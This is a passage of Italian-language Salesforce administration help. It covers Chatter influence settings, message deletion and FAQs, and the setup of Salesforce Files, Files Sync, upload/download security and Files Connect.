

Nota: Non è possibile utilizzare gli argomenti nei gruppi non elencati. È consentito aggiungere un argomento con hashtag quando si scrive un post o un commento in un gruppo non elencato e l'argomento verrà formattato come link dopo aver pubblicato il post. Tuttavia, non viene creata una pagina dei dettagli dell'argomento e il link non funzionerà.

# Personalizzazione dell'influenza in Chatter

Personalizzare le soglie di attività per i post, i commenti e i Mi piace, in modo da migliorare il calcolo dell'influenza in Chatter.

Le statistiche sulle attività in Chatter includono il numero dei post e commenti inseriti dagli utenti, il numero dei commenti ricevuti e il numero delle persone che hanno selezionato Mi piace per i post e i commenti dell'utente.

- **1.** Da Imposta, immettere *Influenza* nella casella Ricerca veloce, quindi selezionare **Influenza**.
- **2.** Modificare le soglie di attività minime.

L'impostazione predefinita per le soglie di attività minime è zero. Se si impostano soglie più elevate, gli utenti che non soddisfano tutti e tre i valori minimi saranno considerati osservatori e non verranno inclusi nel calcolo della classifica relativa all'influenza. Gli utenti che soddisfano tutti e tre i valori minimi ma che presentano livelli di attività relativamente bassi saranno ugualmente considerati osservatori, ma verranno inclusi nel calcolo dell'influenza.

**3.** Fare clic su **Salva**.

L'influenza in Chatter viene ricalcolata quando si salvano questi valori.

Avvertenza: Prestare attenzione quando si impostano nuove soglie perché i livelli di influenza degli utenti possono cambiare immediatamente.

#### VEDERE ANCHE:

**[Chatter](#page-3287-0)** 

# Linee guida per eliminare i messaggi Chatter degli utenti

Gli amministratori di Salesforce che dispongono dell'autorizzazione "Gestisci messaggi Chatter" possono accedere ai messaggi privati di tutti gli utenti tramite l'API SOAP. È possibile visualizzare ed eliminare qualsiasi messaggio (ad esempio per motivi di conformità).

Quando si eliminano messaggi Chatter privati, tenere presenti le seguenti linee guida.

- **•** I messaggi vengono eliminati in modo definitivo e non spostati nel cestino.
- **•** I messaggi eliminati non vengono inclusi nei risultati della ricerca di messaggi.
- **•** L'eliminazione di un messaggio derivante dalla condivisione di un file con qualcuno non comporta l'eliminazione del file.
- **•** Se tutti i messaggi di una conversazione vengono eliminati, la conversazione non viene mostrata in Messaggi personali e non può essere recuperata tramite l'API REST Chatter.
- **•** Se sono abilitate le risposte tramite email e un utente risponde a un messaggio eliminato, Chatter restituisce un messaggio di errore e non elabora il messaggio di risposta.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Enterprise Edition**, **Professional Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per personalizzare l'influenza in Chatter:

**•** "Personalizza applicazione"

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** per gli utenti con licenza Salesforce e **Database.com Edition** per gli utenti con licenza amministratore Database.com

EDIZIONI

# Creazione di rapporti su Chatter con il pacchetto di cruscotti digitali

Il pacchetto di cruscotti digitali Salesforce Chatter è uno strumento eccezionale. Fornisce diversi cruscotti digitali, più di 100 rapporti e persino tipi di rapporto personalizzati che possono essere utilizzati per monitorare e gestire l'adozione di Chatter e la relativa partecipazione nella propria organizzazione.

Utilizzare il pacchetto di cruscotti digitali Salesforce Chatter per:

- **•** Visualizzare l'adozione complessiva di Chatter con metriche dettagliate e tendenze mensili
- **•** Monitorare l'adozione di gruppo con metriche di appartenenza e partecipazione come il numero di post, commenti, "Mi piace" e i principali utenti che apportano contributi
- **•** Monitorare la creazione dei contenuti e la partecipazione degli utenti, ad esempio i file in evidenza, i contenuti di tendenza e i principali utenti che apportano contributi
- **•** Visualizzare la classificazione degli argomenti e monitorarne le assegnazioni, inclusi gli argomenti più assegnati e i principali utenti che li assegnano
- **•** Creare rapporti personalizzati utilizzando raggruppamenti pronti all'uso come reparto, paese, ruolo o profilo

È possibile installare i [cruscotti digitali Salesforce](https://appexchange.salesforce.com/listingDetail?listingId=a0N30000000pviyEAA) Chatter da AppExchange.

Suggerimento: per istruzioni sull'installazione, informazioni dettagliate sui rapporti e istruzioni sull'aggiornamento, vedere [Suggerimenti introduttivi sui cruscotti digitali Chatter](https://appexchange.salesforce.com/servlet/servlet.FileDownload?file=00P3000000PXUqlEAH).

Dopo che il pacchetto è stato installato, è possibile accedere ai nuovi cruscotti digitali, ai rapporti e ai tipi di rapporti personalizzati oltre che a tutti gli altri cruscotti digitali e rapporti Salesforce.

Man mano che saranno disponibili nuove versioni del pacchetto, sarà possibile aggiornarlo reinstallando il pacchetto. Se alcuni rapporti e cruscotti digitali sono stati personalizzati, le personalizzazioni verranno mantenute durante l'aggiornamento.



Nota: i rapporti di questo pacchetto restituiscono dati per tutto Chatter. Se l'organizzazione utilizza una comunità, si consiglia di installare il pacchetto di [cruscotti digitali di comunità Salesforce](https://appexchange.salesforce.com/listingDetail?listingId=a0N3000000B5XHsEAN) (per le comunità con Chatter). Questo pacchetto consente di creare rapporti sull'uso di Chatter nell'organizzazione interna e sull'uso di Chatter nella propria comunità.

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, **Developer Edition** e **Performance Edition**

# Domande frequenti sull'amministrazione di Chatter

# È possibile connettere più organizzazioni Salesforce con Chatter?

Chatter è disponibile solo per singole organizzazioni. Solo gli utenti della stessa organizzazione Salesforce possono comunicare fra loro tramite Chatter. Tuttavia, è possibile aggiungere persone esterne ai domini email della propria società in modo che possano utilizzare Chatter nella propria organizzazione come clienti nei gruppi di cui si è titolari o responsabili.

## Gli utenti del portale possono utilizzare Chatter?

Chatter non è disponibile per gli utenti del portale nei portali partner o nei Portali Clienti. Chatter è disponibile per gli utenti clienti e gli utenti partner in Comunità.

## Posso assumere il controllo dell'utente Chatter Expert?

Un amministratore può disattivare o assumere il controllo dell'utente Chatter Expert e fornire post alla società. Per impostazione predefinita, l'utente Chatter Expert invia post quando un nuovo utente sceglie di avviare uno dei gruppi suggeriti da Chatter nella pagina Gruppi in cui è possibile entrare.

Nota: Ciò è valido solo per le organizzazioni create dopo il rilascio Summer '11.

Per disattivare Chatter Expert:

- **1.** Fare clic su **Persone** > **Trova persone**.
- **2.** Cercare Chatter Expert.
- **3.** Fare clic su **Gestisci utente** > **Disattiva utente**.

Per assumere il controllo di Chatter Expert in modo da poter inviare e ricevere post:

- **1.** Fare clic su **Persone** > **Trova persone**.
- **2.** Cercare Chatter Expert.
- **3.** Sostituire l'indirizzo email indicato con il proprio.

## Posso impedire a un utente di creare gruppi Chatter?

Se vi sono utenti che non dovrebbero essere autorizzati a creare dei gruppi, è possibile impedire loro di farlo.

La possibilità di creare gruppi (pubblici, privati o non elencati) è controllata dall'autorizzazione "Crea e diventa titolare di nuovi gruppi Chatter". L'autorizzazione è abilitata per impostazione predefinita e gli amministratori possono disabilitarla nei profili utente appropriati.

Dopo che un amministratore disabilita questa autorizzazione, un utente non può più creare o diventare titolare di nuovi gruppi Chatter. Se l'utente è già il titolare di un gruppo, tale proprietà non viene revocata.

VEDERE ANCHE: [Modifica dei profili nell'interfaccia profilo originale](#page-497-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Enterprise Edition**, **Professional Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

# È possibile modificare la posizione dei feed Chatter mediante l'editor layout di pagina?

Attualmente non è possibile modificare la posizione dei feed Chatter. È possibile tuttavia fare clic sul link **ce Nascondi Chatter** all'interno di un feed Chatter per nasconderlo, e sul link **c Mostra Chatter**, per visualizzarlo.

## Posso impedire che nei post Chatter vengano utilizzate determinate parole?

No, non è possibile utilizzando l'interfaccia Chatter standard. Tuttavia esistono app di terze parti come [Chatter Blacklist.](http://appexchange.salesforce.com/listingDetail?listingId=a0N30000003JqdAEAS) Questa app consente di creare una "blacklist" di parole, frasi o espressioni personalizzate (ad esempio, numeri di carte di credito) che non possono essere incluse nei post e nei commenti in Chatter. Queste parole possono impedire la pubblicazione di un post, essere sostituite da parole o frasi approvate oppure essere registrate per finalità di controllo.

L'assistenza Salesforce non offre servizi di risoluzione dei problemi per le applicazioni/pacchetti di terze parti, a meno che non espressamente stabilito nelle informazioni del fornitore dell'applicazione.

## I post e i file di Chatter contano ai fini dell'utilizzo della memoria?

I post, le revisioni e i commenti nei feed Chatter non incidono sull'utilizzo della memoria. Tuttavia, i file e le fotografie caricati vengono contati ai fini dell'utilizzo della memoria file, così come i file caricati nella scheda File.

# Salesforce Files

# Aggiunta dell'elenco correlato File ai layout di pagina

Aggiungere l'elenco correlato File ai propri layout di pagina per account, opportunità, lead, casi e altri oggetti in modo che gli utenti possano allegare i file ai record sfruttando al contempo le ricche funzionalità e la flessibilità di Salesforce Files. Utilizzare i file anziché gli allegati per rendere i file disponibili al di fuori del contesto del singolo record. Il titolare del file o l'amministratore è comunque responsabile delle impostazioni di condivisione del file.

È possibile personalizzare i layout di pagina da includere nell'elenco correlato File. Ciò consente agli utenti di aggiungere file a un record e di visualizzare un elenco dei file associati al record, come ad esempio un lead o un caso.

- **1.** Da Imposta, immettere *Gestore oggetti* nella casella Ricerca veloce, quindi selezionare il nome dell'oggetto da aggiungere all'elenco correlato File (ad esempio, Opportunità).
- **2.** Fare clic su **Layout di pagina**.
- **3.** Fare clic sul layout di pagina che si desidera personalizzare.
- **4.** Nell'elenco degli elementi disponibili nel riquadro di sinistra, fare clic su **Elenchi correlati**.
- **5.** Trascinare **File** nella sezione Elenchi correlati.
- **6.** Fare clic su **Salva**.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

# Come impedire agli utenti di allegare file Salesforce

È possibile disabilitare l'autorizzazione amministrativa **Seleziona file da Salesforce** nei profili utente. Ciò impedisce agli utenti che dispongono di tale profilo di selezionare file Salesforce quando allegano file a post di feed, record o altri oggetti. Un'altra possibilità consiste nell'applicare l'autorizzazione in un insieme di autorizzazioni. Gli utenti per i quali questa autorizzazione è disabilitata possono comunque caricare i file dalla loro unità locale.

EDIZIONI

Disponibile nelle versioni: tutte le versioni

Disabilitare o abilitare le autorizzazioni utente in Imposta. Immettere *Profili utente* nella casella Ricerca veloce, quindi selezionare **Profili**. Fare clic su **Modifica** accanto al profilo utente desiderato. Nella sezione Autorizzazioni amministrative, abilitare o disabilitare la casella di controllo Seleziona file da Salesforce. Fare clic su **Salva**.

Per applicare l'autorizzazione in un insieme di autorizzazioni, da Imposta immettere *Insiemi di autorizzazioni* nella casella Ricerca veloce, quindi selezionare **Insiemi di autorizzazioni**. Modificare l'insieme di autorizzazioni e applicare l'autorizzazione Seleziona file da Salesforce.

# Salesforce Files Sync

# Abilitazione di Salesforce Files Sync

Abilitare Salesforce Files Sync per consentire agli utenti di sincronizzare i file tra i loro dispositivi e Salesforce.

- **1.** Da Imposta, immettere *Salesforce Files Sync* nella casella Ricerca veloce, quindi selezionare **Salesforce Files Sync**.
- **2.** In fondo alla pagina Impostazioni di Salesforce Files Sync, fare clic su **Modifica**.
- **3.** Selezionare **Abilita Files Sync**.
- **4.** Fare clic su **Salva**.

Salesforce Files Sync è ora abilitata per l'organizzazione.

A questo punto, concedere agli utenti l'accesso a Salesforce Files Sync.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per abilitare Salesforce Files Sync:

**•** "Personalizza applicazione"

# Concessione dell'accesso agli utenti a Salesforce Files Sync

Dopo aver abilitato Salesforce Files Sync, concedere l'accesso agli utenti creando e assegnando un insieme di autorizzazioni o concedendo autorizzazioni basate sui profili.

IN QUESTA SEZIONE:

[Concessione dell'accesso a Salesforce Files Sync utilizzando un insieme di autorizzazioni](#page-3326-0) Gli insiemi di autorizzazioni costituiscono un modo semplice per abilitare Salesforce Files Sync per gli utenti.

### AUTORIZZAZIONI UTENTE

Per abilitare Salesforce Files Sync per gli utenti:

#### [Abilitazione di Salesforce Files Sync per i profili](#page-3327-0)

Abilitare Salesforce Files Sync per tutti gli utenti con particolari profili standard, oppure per i profili personalizzati specifici della propria organizzazione Salesforce.

# <span id="page-3326-0"></span>Concessione dell'accesso a Salesforce Files Sync utilizzando un insieme di autorizzazioni

Gli insiemi di autorizzazioni costituiscono un modo semplice per abilitare Salesforce Files Sync per gli utenti.

- **1.** Da Imposta, immettere *Insiemi di autorizzazioni* nella casella Ricerca veloce, quindi selezionare **Insiemi di autorizzazioni**.
- **2.** Fare clic su **Nuovo**.
- **3.** Compilare i campi obbligatori.

#### **Etichetta**

L'etichetta univoca dell'insieme di autorizzazioni. Ad esempio, è possibile denominare questo insieme di autorizzazioni "Salesforce Files Sync abilitata".

#### **Nome API**

Il nome univoco utilizzato dall'API Force.com.

#### **Descrizione**

Una descrizione dell'insieme di autorizzazioni. Ad esempio, "Abilita Salesforce Files Sync per gli utenti assegnati. Salesforce Files Sync consente agli utenti di sincronizzare automaticamente i file in tutti i dispositivi."

**4.** Selezionare un'opzione di licenza utente.

Nota: Se si prevede di assegnare questo insieme di autorizzazioni a utenti con licenze sia Salesforce che Chatter Only, selezionare *— —Nessuna- —*.

**5.** Fare clic su **Salva**.

Viene visualizzata la pagina introduttiva del nuovo insieme di autorizzazioni.

- **6.** In Sistema, fare clic su **Autorizzazioni di sistema**.
- **7.** In cima all'elenco Autorizzazioni di sistema, fare clic su **Modifica**.
- **8.** Selezionare **Sincronizza file**.
- **9.** Fare clic su **Salva**.

Assegnare l'insieme di autorizzazioni agli utenti che devono disporre dell'accesso a Salesforce Files Sync.

VEDERE ANCHE:

[Licenze insieme di autorizzazioni](#page-452-0)

AUTORIZZAZIONI **UTENTE** 

Per creare un insieme di autorizzazioni:

# <span id="page-3327-0"></span>Abilitazione di Salesforce Files Sync per i profili

Abilitare Salesforce Files Sync per tutti gli utenti con particolari profili standard, oppure per i profili personalizzati specifici della propria organizzazione Salesforce.

- **1.** Da Imposta, immettere *Profili* nella casella Ricerca veloce, quindi selezionare **Profili**.
- **2.** Selezionare il profilo che disporrà dell'autorizzazione Salesforce Files Sync.
- **3.** Nella pagina dei dettagli del profilo, fare clic su **Modifica**.
- **4.** In Autorizzazioni amministrative, selezionare **Sincronizza file**.
- **5.** Fare clic su **Salva**.

VEDERE ANCHE:

[Profili](#page-480-0)

## AUTORIZZAZIONI UTENTE

Per abilitare Salesforce Files Sync per i profili:

**•** "Personalizza applicazione"

# Installazione di Salesforce Files Sync

Per sincronizzare i file tra i loro computer e Salesforce, gli utenti devono installare il client Salesforce Files Sync, disponibile per computer desktop e portatili. Gli utenti possono accedere ai file sincronizzati anche da Salesforce1.

Per utilizzare Salesforce Files Sync, si consiglia:



Gli utenti possono scaricare Salesforce Files Sync da Chatter.

- **1.** Dalle impostazioni personali, immettere *Files Sync* nella casella Ricerca veloce, quindi selezionare **Salesforce Files Sync**. Se vengono restituiti più risultati, selezionare quello in Impostazione personale.
- **2.** Fare clic sul pulsante **Scarica**.
- **3.** Seguire le istruzioni di installazione del sistema operativo.
- **4.** Accedere con le proprie credenziali Salesforce.

VEDERE ANCHE:

[Ricerca delle impostazioni personali](#page-20-0)

# Configurazione delle impostazioni di protezione per il caricamento e il download dei file

Per motivi di sicurezza, è possibile che l'organizzazione desideri configurare le modalità di gestione di alcuni tipi di file durante il caricamento e il download.

Per gestire le impostazioni di caricamento e download dei file:

- **1.** Da Imposta, immettere *Sicurezza caricamento e download dei file* nella casella Ricerca veloce, quindi selezionare **Sicurezza caricamento e download dei file**.
- **2.** Fare clic su **Modifica**.
- **3.** Per impedire agli utenti di caricare file che potrebbero rappresentare un rischio per la sicurezza, selezionare Non consentire il caricamento di file HTML come allegati o record di documenti.

Questa impostazione blocca il caricamento dei seguenti tipi di file MIME: . html, . htt, . mht, .svg, .swf, .thtml e .xhtml.

Avvertenza: Quando si seleziona questa opzione, tenere presente quanto segue:

- **•** Se l'organizzazione utilizza il Portale partner per concedere ai partner l'acceso a Salesforce, si consiglia di non abilitare questa impostazione. L'abilitazione di questa impostazione impedisce all'organizzazione di personalizzare l'aspetto del proprio Portale partner.
- **•** gli allegati HTML non sono consentiti con le soluzioni, indipendentemente dall'abilitazione o meno di questa impostazione di sicurezza. Inoltre questa impostazione non si applica agli allegati dei modelli di email: gli allegati HTML nei modelli di email, infatti, sono sempre consentiti.
- **•** L'abilitazione di questa impostazione non incide sui documenti e gli allegati HTML caricati in precedenza. Tuttavia, quando gli utenti tentano di visualizzare un allegato HTML o un documento, il browser chiede di aprire tali allegati nel browser, salvarli sul computer oppure annullare l'azione.
- **4.** Impostare il comportamento per il download di ogni tipo di file:
	- **a. Scarica** (consigliato): il file viene sempre scaricato, di qualunque tipo esso sia.
	- **b. Esegui nel browser**: il file, di qualunque tipo esso sia, viene visualizzato ed eseguito automaticamente quando aperto in un browser o tramite una richiesta HTTP.
	- **c. Ibrido**: il file utilizza il comportamento di esecuzione predefinito del browser, ma scarica i file Chatter e Salesforce CRM Content.
- **5.** Fare clic su **Salva**.

# Suggerimenti e procedure consigliate per l'amministrazione di Salesforce Files Sync

Una volta abilitata Salesforce Files Sync per i propri utenti, è possibile accedere agli strumenti amministratore che consentono di monitorare l'utilizzo e l'accesso.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

### AUTORIZZAZIONI UTENTE

Per configurare le impostazioni di caricamento e download dei file:

## Visualizzare come e quando viene usata Salesforce Files Sync

Una volta abilitata Salesforce Files Sync per gli utenti, può essere utile rivedere la frequenza di accesso all'applicazione dal desktop, oppure le modalità di condivisione dei file.

- **•** Gli accessi all'applicazione desktop Salesforce Files Sync vengono registrati nella pagina Cronologia accessi della colonna Applicazione come "Salesforce Files". Per visualizzare questi accessi, è possibile esportare la cronologia accessi dell'organizzazione in un file CSV, oppure creare una visualizzazione elenco personalizzata con la colonna Applicazione visualizzata in evidenza.
- **•** La cronologia accessi di un singolo utente è disponibile nella pagina dei dettagli dell'Utente nell'elenco correlato Cronologia accessi.

## Revoca dell'accesso a Salesforce Files Sync

Può succedere che gli utenti subiscano il furto dei loro laptop o che il personale lasci l'azienda. Se si verifica una di queste situazioni, per revocare l'accesso a Salesforce Files Sync bastano poche semplici azioni.

- **•** Sui dispositivi mobili, i file sincronizzati vengono inclusi nell'applicazione Salesforce1, pertanto, in caso di compromissione della protezione mobile, è necessario revocare l'accesso dell'utente interessato all'applicazione Salesforce1.
- **•** Sui computer desktop e laptop, Salesforce Files Sync è un'applicazione installata che consente di sincronizzare i file in una cartella denominata "Salesforce Files Sync" con Salesforce. Quando si disabilita l'autorizzazione "Sincronizza file" per un singolo utente, i file nella cartella Salesforce Files Sync dell'utente rimangono sul suo computer, ma non vengono più sincronizzati con Salesforce.

Per rendere più semplice la disabilitazione di Salesforce Files Sync per i singoli utenti, si consiglia di [abilitare Salesforce Files Sync](#page-3326-0) [utilizzando un insieme di autorizzazioni](#page-3326-0) sul record utente anziché [abilitare la funzione per i profili.](#page-3327-0)

#### VEDERE ANCHE:

[Monitoraggio della cronologia accessi](#page-947-0)

# Rigenerazione di un'anteprima di contenuto o file

Se un contenuto o un file non dispone di anteprima o la qualità dell'anteprima è insufficiente, provare a rigenerare l'anteprima.

Il file viene aggiunto a una coda mentre la rigenerazione è in corso. L'anteprima esistente viene subito eliminata e gli utenti non vedono un'anteprima mentre il file è nell'area di attesa.

Non è possibile rigenerare un'anteprima per i file crittografati, i file protetti da password, i file PDF protetti, i tipi di file sconosciuti e i file di dimensioni superiori a 25 MB.

- **1.** Da Imposta, immettere *Rigenera anteprime* nella casella Ricerca veloce, quindi seleziona **Rigenera anteprime**.
- **2.** Specificare l'ID documento contenuto o l'ID versione contenuto.

Se si specifica l'ID documento contenuto ma non il numero di versione, verrà utilizzata la versione più recente.

Navigare fino alla pagina dei dettagli del file per vedere se l'anteprima è stata rigenerata correttamente.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per rigenerare un'anteprima:

# Salesforce Files Connect

# <span id="page-3330-0"></span>Il processo di impostazione di Files Connect

Con Files Connect, gli utenti di Salesforce possono accedere a dati esterni provenienti da sistemi come Google Drive o SharePoint, condividerli ed eseguirvi ricerche. Il processo di impostazione è diverso a seconda se la fonte di dati esterna sia basata su cloud o si trovi in loco.

Suggerimento: Per supporti visivi, indicazioni per la risoluzione di problemi e suggerimenti dettagliati, consultare la [Guida all'impostazione](https://org62.my.salesforce.com/sfc/p/#000000000062/a/300000009zof/UXE7TE9mpJ5awWQmgbUTPmfnJQGDsHnopZ6MmDktkpw) e la [Guida dell'utentee](https://org62.my.salesforce.com/sfc/p/#000000000062/a/300000009zoz/nf_.LoWMV9l5x16jhZcIf5DyUuhwlnVv04HMNR8Y_e0) di Files Connect.

## Per prima cosa, abilitare Files Connect e consentire agli utenti di accedere a fonti di dati esterne correlate

- **1.** [Abilitazione di Salesforce Files Connect per l'organizzazione.](#page-3331-0)
- **2.** [Concessione a utenti e amministratori dell'accesso alle fonti di dati Files Connect.](#page-3332-0)

## Per le fonti di dati basate su cloud, creare un provider di autenticazione e quindi definire la fonte

Se si utilizza Google Drive:

- **1.** [Creazione di un provider di autenticazione per Google Drive](#page-3333-0).
- **2.** [Definizione di una fonte di dati esterna per Google Drive](#page-3334-0).

Se si utilizzano i sistemi cloud di Microsoft:

- **1.** [Creazione di un provider di autenticazione per SharePoint Online o OneDrive for Business](#page-3335-0).
- **2.** [Definizione di una fonte di dati esterna per SharePoint Online o OneDrive for Business](#page-3338-0).

## Per le fonti di dati in loco, impostare un agente di sicurezza e quindi definire la fonte

- $\mathbf{Z}$ Nota: questa procedura richiede una licenza insieme di autorizzazioni a pagamento, "Files Connect per fonti di dati esterne in loco". Per informazioni sulle licenze insieme di autorizzazioni, [vedere la Guida di Salesforce.](https://help.salesforce.com/HTViewHelpDoc?id=users_permissionset_licenses_view.htm)
- **1.** [Impostare un Agente di sicurezza per SharePoint 2010 o 2013](#page-3340-0) su un server Linux o Windows per collegare in sicurezza Salesforce ai dati memorizzati oltre il firewall.
- **2.** [Definizione di una fonte di dati esterna per SharePoint 2010 o 2013](#page-3345-0).

## Inclusione dei dati esterni nella ricerca globale

Per consentire agli utenti di accedere ai dati esterni nelle ricerche Salesforce globali, è necessario [creare un oggetto esterno e concedere](#page-3347-0) [agli utenti l'accesso ai suoi campi](#page-3347-0). Questa fase è facoltativa, ma è consigliata per integrare meglio i dati esterni con Salesforce.

## Per le fonti di dati per utente, chiedere agli utenti di autenticarsi in Salesforce

Se è stata specificata un'autenticazione per utente per una fonte di dati e la si è esposta tramite i profili o gli insiemi di autorizzazioni, chiedere agli utenti autorizzati di [fornire le credenziali della loro fonte di dati](http://help.salesforce.com/HTViewHelpDoc?id=collab_files_connect_cred.htm).

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

